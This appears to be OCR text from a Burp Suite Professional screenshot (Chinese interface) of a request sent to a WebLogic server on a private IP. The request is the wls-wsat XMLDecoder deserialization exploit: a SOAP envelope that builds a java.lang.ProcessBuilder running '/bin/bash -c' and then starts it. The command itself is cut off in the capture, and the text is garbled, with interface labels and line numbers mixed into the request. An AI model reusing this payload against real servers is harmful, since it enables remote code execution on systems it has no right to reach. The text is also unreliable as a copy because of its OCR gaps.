 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker
1 × +
发送 取消 < > 目标: http://192.168.70.14:7001 HTTP/1
请求
美化 Raw Hex \n
1 POST /wls-wsat/RegistrationRequesterPortType HTTP/1.1
2 Host: 192.168.70.14:7001
3 Content-Type: text/xml
4 Content-Length: 637
5
6 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
7 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
8 <java version="1.4.0" class="java.beans.XMLDecoder">
9 <void class="java.lang.ProcessBuilder">
10 <array class="java.lang.String" length="3">
11 <void index="0">
12 <string>
/bin/bash
</string>
13 </void>
14 <void index="1">
15 <string>
-c
</string>
16 </void>
17 <void index="2">
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1
搜索... 0匹配
Inspector
完成 0字节
20 <void method="start"/></void>